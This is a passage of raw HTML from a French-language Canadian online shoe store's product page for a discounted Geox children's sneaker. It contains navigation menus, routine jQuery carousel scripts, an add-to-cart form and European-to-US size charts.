																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Dorking+--+Fluchos">Dorking - Fluchos</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Rieker+--+Remonte">Rieker - Remonte</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Geox">Geox</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Clarks">Clarks</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Ecco">Ecco</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/certificat-cadeau">Certificat cadeau</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1 wt-men-menu parent">
										<a href="https://www.chaussureslepacha.ca/fr/12-chaussures-pour-hommes">
					<span>Chaussures pour hommes</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						 wt-sub-auto">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Catégories</a>
																<div class="html-block">
																	
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/44-chaussures-decontractees">Chaussures décontractées</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/42-chaussures-habillees-avec-lacets">Chaussures habillées avec lacets</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/75-chaussures-habillees-sans-lacets">Chaussures habillées sans lacets</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/40-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/41-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/80-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/130-chaussures-impermeables">Chaussures imperméables</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/12-chaussures-pour-hommes?q=Pourcentage+de+rabais-10%25+--+30%25-30%25+--+50%25-Moins+de+10%25-Plus+de+50%25">Soldes</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Marques</a>
																<div class="html-block">
																	
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Rieker">Rieker</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Ecco">Ecco</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Skechers">Skechers</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Dorking+--+Fluchos">Dorking - Fluchos</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Geox">Geox</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Steve+Madden">Steve madden</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/12-chaussures-pour-hommes?q=Marque-Johnston+%26+murphy">Johnston & murphy</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/certificat-cadeau">Certificat cadeau</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1  parent">
										<a href="#">
					<span>Chaussures Enfants</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						col-xs-12 wt-sub-left">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/53-tout-petits-garcons">Tout-petits Garçons 1-10</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/78-bottes-de-pluie">Bottes de pluie</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/67-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/68-bottillons-automne">Bottillons d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/87-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/69-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/70-espadrilles-chaussures">Espadrilles/Chaussures</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/92-bottines">Bottines</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/54-toutes-petites-filles">Toutes-petites Filles 1-10</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/77-bottes-de-pluie">Bottes de pluie</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/71-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/76-bottillons-automne">Bottillons d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/86-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/73-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/74-espadrilles-chaussures">Espadrilles/Chaussures</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/93-bottines">Bottines</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/51-garcons">Garçons 11-8</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/55-bottes-de-pluie">Bottes de pluie</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/56-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/57-bottillons-automne">Bottillons d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/79-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/59-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/60-espadrilles-chaussures">Espadrilles/Chaussures</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-3  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/52-filles">Filles 11-8</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/61-bottes-de-pluie">Bottes de pluie</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/62-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/63-bottillons-automne">Bottillons d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/88-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/65-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/66-espadrilles-chaussures">Espadrilles/Chaussures</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12 col-kid-promo-links ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="/fr/50-chaussures-enfants?q=Pourcentage+de+rabais-10%25+--+30%25-30%25+--+50%25-Moins+de+10%25-Plus+de+50%25">Tous les soldes pour enfants</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-12  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#"></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/certificat-cadeau">Certificat cadeau</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1  parent">
										<a href="#">
					<span>Accessoires</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						col-xs-12 wt-sub-left">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/95-semelles">Semelles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/96-mouton">Mouton</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/134-semelle-interieure">Semelle intérieure</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/97-produits-entretien">Produits d'entretien</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/98-entretien">Entretien</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/99-lacets">Lacets</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/100-cle-a-crampon">Clé à crampon</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/131-crampon">Crampon</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/101-bas">Bas</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/102-hommes">Hommes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/103-femmes">Femmes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/104-garcons">Garçons</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/105-filles">Filles</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/106-sacs">Sacs</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/107-sacs-mains">Sacs à mains</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/108-sacs-dos">Sacs à dos</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/109-sacs-taille">Sacs de taille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/110-sacs-sport">Sacs sport</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/111-etuis-crayons">Étuis à crayons</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/112-boites-lunch">Boîtes à lunch</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/119-porte-monnaies">Porte-monnaies</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/136-sac-a-vin">Sac à vin</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/113-casquettes">Casquettes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/114-bebe-fille">Bébé fille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/115-bebe-garcon">Bébé garçon</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/116-fille">Fille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/117-garcon">Garçon</a>
																																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-2  ">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																																																<a href="https://www.chaussureslepacha.ca/fr/120-tuques">Tuques</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/121-bebe-garcon">Bébé garçon</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/122-bebe-fille">Bébé fille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/123-fille">Fille</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/124-garcon">Garçon</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/125-femmes">Femmes</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/126-hommes">Hommes</a>
																																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
												<li class="level-1 ">
										<a href="/fr/marques">
					<span>Marques</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 ">
										<a href="/fr/nouveaux-produits">
					<span>Nouveautés</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
												<li class="level-1 submenu-nonfullwidth">
										<a href="/fr/90-soldes">
					<span>Soldes</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
						</ul>
	
	<script type="text/javascript" src="/modules/wtmegamenu/views/js/jquery-1.7.1.min.js"></script>
	<script type="text/javascript">
	
		text_more = "More";
		numLiItem = $("#wt-menu-horizontal .menu-content li.level-1").length;
		nIpadHorizontal =5;
		nIpadVertical = 4;
		function getHtmlHide(nIpad,numLiItem) 
			 {
				var htmlLiHide="";
				if($("#more_menu").length==0)
					for(var i=(nIpad+1);i<=numLiItem;i++)
						htmlLiHide+='<li>'+$('#wt-menu-horizontal ul.menu-content li.level-1:nth-child('+i+')').html()+'</li>';
				return htmlLiHide;
			}

		htmlLiH = getHtmlHide(nIpadHorizontal,numLiItem);
		htmlLiV = getHtmlHide(nIpadVertical,numLiItem);
		htmlMenu=$("#wt-menu-horizontal").html();
		
		$(window).load(function(){
		//addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
		$(window).resize(function(){
		//addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
	</script>
</div>
</div>
<!-- /Module Megamenu -->

          <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>

    <div class="advisory-banner text-center">
    <a href="/fr/content/17-politique-de-livraison">
      Livraison rapide gratuite pour tout achat de 85 $ et plus!
    </a>
  </div>
      </div>

  

	
		

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

	
	  
      <section id="wrapper">
      
        <nav data-depth="5" class="breadcrumb">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">

                       
                
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.chaussureslepacha.ca/fr/50-chaussures-enfants">
              <span itemprop="name">Chaussures enfants</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
          
                    
        
               
                
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.chaussureslepacha.ca/fr/52-filles">
              <span itemprop="name">Filles 11-8</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
          
                    
        
               
                
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.chaussureslepacha.ca/fr/66-espadrilles-chaussures">
              <span itemprop="name">Espadrilles/Chaussures</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
          
                    
        
               
            </ol>
  </nav>
      
	    		  <div class="content-breadcrumb">
		  
				<nav data-depth="5" class="breadcrumb">
  <h1 class="new-title-breadcrumb">
      Geox XUNDAY G.C J743RC
    </h1>
  </nav>
			  
		  </div>
		  		  
        <div class="container">
          

          
  <div id="content-wrapper">
    
  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7211-5515412-geox-xunday-gc-j743rc-espadrilles-chaussures.html#/89-color-mauve/126-shoes_size-30/155-largeur-m">

    <div class="row">
      <div class="col-md-6 container-image">
        
          <section class="page-content" id="content">

            
                        
                <div class="images-container">

  
    <div class="product-cover">
		<p id="product_condition">
																																																																																										<span class="sale-product-button entrepot" itemprop="itemCondition">Vente d&#039;entrep&ocirc;t</span>
												<span class="label-wrapper wrapper-sale">
							<span class="label label-sale sale-round-yellow">-41%</span>
						</span>
														</p>
		<a href="https://www.chaussureslepacha.ca/8019429-large_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg" title="Geox XUNDAY G.C J743RC - Mauve - J743RC.8002J12G"><img class="js-qv-product-cover" src="https://www.chaussureslepacha.ca/8019429-large_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg" alt="Geox XUNDAY G.C J743RC - Mauve - J743RC.8002J12G" title="Geox XUNDAY G.C J743RC - Mauve - J743RC.8002J12G" style="width:100%;" itemprop="image"></a>
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  
  
	<div class="thumb-slider-wrapper">
	<div id="slick-btn-prev-thumbnails" class="slick-btn slick-btn-prev slick-btn-top"> <i class="fa">&#xf106;</i> </div>
	<div id="slick-btn-next-thumbnails" class="slick-btn slick-btn-next slick-btn-bottom"> <i class="fa">&#xf107;</i> </div>
      <ul id="thumbs_list_frame" class="" name="thumb-images">
                  <li class="thumb-container">
		              <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.chaussureslepacha.ca/8019429-medium_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg"
              data-image-large-src="https://www.chaussureslepacha.ca/8019429-large_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg"
              src="https://www.chaussureslepacha.ca/8019429-large_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg"
              alt="Geox XUNDAY G.C J743RC - Mauve - J743RC.8002J12G"
              title="Geox XUNDAY G.C J743RC - Mauve - J743RC.8002J12G"
              itemprop="image"
            >
          </li>
              </ul>
	</div>
  
</div>

	
<script type="text/javascript">

$(function(){

	$(window).resize(function(event) {
   		waitForFinalEvent(function(){
			//console.log("Resize trigger");
			$('#thumbs_list_frame').slick('unslick');
			slick_thumbnails();
			}, 200, "slick_thumbs");
	});

	function slick_thumbnails(){
		$('#thumbs_list_frame').slick({
			vertical: true,
			swipe: false,
			arrows: true,
			slidesToShow:4,
			slidesToScroll:1,
			prevArrow: '#slick-btn-prev-thumbnails',
			nextArrow: '#slick-btn-next-thumbnails',
		});
	}

	slick_thumbnails();
})

/*
	$(window).ready(function() {
		runSliderthumbnail();
	});
$(function(){
	runSliderthumbnail();
});
	
	function runSliderthumbnail(){
		$('#thumbs_list_frame').carouFredSel({
				responsive: true,
				direction: 'up',
				width: 'variable',
				height: '80',
				onWindowResize: 'debounce',
	
				prev: '#prev_thumblist',
				next: '#next_thumblist',
				auto: false,
				swipe: {
					onTouch : true
				},
				items: {
					width: 'auto',
					height: '360px',
					visible: 3
				},
				scroll: {
					items:1,
					direction : 'up',    
					duration  : 700 ,  
					onBefore: function(data) { 	
					},
					onAfter	: function(data) {
				   }
				}
			});
		
	}
	*/
</script>


              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        
        <div class="col-md-6 product-right-col">
        <div class="row">
          <div class="col-lg-6 col-xs-12">
            
              
                <p class="brandName" itemprop="brand"><a href="https://www.chaussureslepacha.ca/fr/8_geox">Geox</a></p>		
                <h2 class="productName" itemprop="name">XUNDAY G.C J743RC</h2>
                <h3 class="refNum">Ref: # J743RC.8002J12G</h3>              
            
            
                <div class="product-prices">
    

    
      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="CAD">

        <div class="current-price">
          <span itemprop="price" class="price " content="49.99">49,99 $</span>
                  </div>
        
                  
      </div>
    
	
              <div class="product-discount">
          
          <span class="regular-price">85,00 $</span>
        </div>
          
	
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
            
            <div class="product-information">
              
              <div class="product-actions">
                
                  <form action="https://www.chaussureslepacha.ca/fr/panier" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="d7af832356408d180344dc01c428b14b">
                    <input type="hidden" name="id_product" value="7211" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    
                      <div class="product-variants">
          <div class="clearfix product-variants-item ">
              <span class="control-label">Pointure</span>
          <ul id="group_2">
                                                                                                                                                                                            
                                       
                                                                      
                       
                    
                                                                                                              <div class="pointure-group clearfix">
              <div class="pointure-type-label">Enfant</div>
                              <li class="input-container pull-xs-left">
                  <input class="input-radio" type="radio" data-product-attribute="2" name="group[2]" value="126" checked="checked">
                  <span class="radio-label">30</span>
                </li>
                          </div>
                                              </div>
                <a target="_blank" style="display: inline;" class="size-chart-link" href="/img/cms/mesurepied.pdf">Mesure-pied</a>
            <a style="display: inline;" class="size-chart-link" data-toggle="modal" data-target="#size-chart-modal">Tableau des pointures</a>
            <div class="colorDisplayWrapper">
        <p><strong>Couleur: Mauve</strong></p> 
      </div>
                    <div class="clearfix product-variants-item hidden">
              <span class="control-label">Largeur</span>
          <select
            id="group_4"
            data-product-attribute="4"
            name="group[4]">
                          <option value="155" title="M" selected="selected">M</option>
                      </select>
          </div>
          </div>


<div id="size-chart-modal" class="modal fade" role="dialog" tabindex="-1">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <h4 class="modal-title">Tableau des pointures<button type="button" class="btn btn-default" data-dismiss="modal">X</button></h4>
      </div>

      <div class="modal-body">
        <div class="panel-group" id="accordion" role="tablist" aria-multiselectable="false">
          <div class="panel panel-default">
            <div class="panel-heading" role="tab" id="headingOne">
              <h4 class="panel-title">
                <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="false" aria-controls="collapseOne">
                  &#x25B8; Pointures pour femmes
                </a>
              </h4>
            </div>
            <div id="collapseOne" class="panel-collapse collapse " role="tabpanel" aria-labelledby="headingOne">
              <div class="panel-body">
                <div id="size-chart-womens" class="table-responsive">
                  <table class="table text-center">
                      <thead>
                          <tr>
                              <th class="text-center" style="width:50%">Européen</th>
                              <th class="text-center" style="width:50%">É.-U.</th>
                          </tr>
                      </thead>
                      <tbody>
                          <tr>
                              <td>35</td>
                              <td>5</td>
                          </tr>
                          <tr>
                              <td>36</td>
                              <td>5.5</td>
                          </tr>
                          <tr>
                              <td>37</td>
                              <td>6 - 6.5</td>
                          </tr>
                          <tr>
                              <td>38</td>
                              <td>7.5</td>
                          </tr>
                          <tr>
                              <td>39</td>
                              <td>8 - 8.5</td>
                          </tr>
                          <tr>
                              <td>40</td>
                              <td>9</td>
                          </tr>
                          <tr>
                              <td>41</td>
                              <td>10</td>
                          </tr>
                          <tr>
                              <td>42</td>
                              <td>11</td>
                          </tr>
                          <tr>
                              <td>43</td>
                              <td>12</td>
                          </tr>
                      </tbody>
                  </table>
              </div>
              </div>
            </div>
          </div>
          <div class="panel panel-default">
            <div class="panel-heading" role="tab" id="headingTwo">
              <h4 class="panel-title">
                <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
                  &#x25B8; Pointures pour hommes
                </a>
              </h4>
            </div>
            <div id="collapseTwo" class="panel-collapse collapse " role="tabpanel" aria-labelledby="headingTwo">
              <div class="panel-body">
                <div id="size-chart-mens" class="table-responsive">
                  <table class="table text-center">
                      <thead>
                          <tr>
                              <th class="text-center" style="width:50%">Européen</th>
                              <th class="text-center" style="width:50%">É.-U.</th>
                          </tr>
                      </thead>
                      <tbody>
                          <tr>
                              <td>40</td>
                              <td>7 - 7.5</td>
                          </tr>
                          <tr>
                              <td>41</td>
                              <td>8 - 8.5</td>
                          </tr>
                          <tr>
                              <td>42</td>
                              <td>9</td>
                          </tr>
                          <tr>
                              <td>43</td>
                              <td>9.5 - 10</td>
                          </tr>
                          <tr>
                              <td>44</td>
                              <td>10.5</td>
                          </tr>
                          <tr>
                              <td>45</td>
                              <td>11 - 11.5</td>
                          </tr>
                          <tr>
                              <td>46</td>
                              <td>12 - 12.5</td>
                          </tr>
                          <tr>
                              <td>47</td>
                              <td>13</td>
                          </tr>
                      </tbody>
                  </table>
              </div>
              </div>
            </div>
          </div>
          <div class="panel panel-default">
            <div class="panel-heading" role="tab" id="headingThree">
              <h4 class="panel-title">
                <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseThree" aria-expanded="true" aria-controls="collapseThree">
                  &#x25B8; Pointures pour enfants
                </a>
              </h4>
            </div>
            <div id="collapseThree" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingThree">
              <div class="panel-body">
                <div id="size-chart-kids" class="table-responsive">
                                    <table class="table text-center">
                      <thead>
                          <tr>
                              <th class="text-center" style="width:50%">Européen</th>
                              <th class="text-center" style="width:50%">É.-U.</th>
                          </tr>
                      </thead>
                      <tbody>
                          <tr>
                              <td>18</td>
                              <td>3 - 3.5</td>
                          </tr>
                          <tr>
                              <td>19</td>
                              <td>4 - 4.5</td>
                          </tr>
                          <tr>
                              <td>20</td>
                              <td>5</td>
                          </tr>
                          <tr>
                              <td>21</td>
                              <td>5.5</td>
                          </tr>
                          <tr>
                              <td>22</td>
                              <td>6 - 6.5</td>
                          </tr>
                          <tr>
                              <td>23</td>
                              <td>7</td>
                          </tr>
                          <tr>
                              <td>24</td>
                              <td>8</td>
                          </tr>
                          <tr>
                              <td>25</td>
                              <td>8.5</td>
                          </tr>
                          <tr>
                              <td>26</td>
                              <td>9</td>
                          </tr>
                          <tr>
                              <td>27</td>
                              <td>10</td>
                          </tr>
                          <tr>
                              <td>28</td>
                              <td>10.5</td>
                          </tr>
                          <tr>
                              <td>29</td>
                              <td>11</td>
                          </tr>
                          <tr>
                              <td>30</td>
                              <td>12</td>
                          </tr>
                          <tr>
                              <td>31</td>
                              <td>13</td>
                          </tr>
                          <tr>
                              <td>32</td>
                              <td>1</td>
                          </tr>
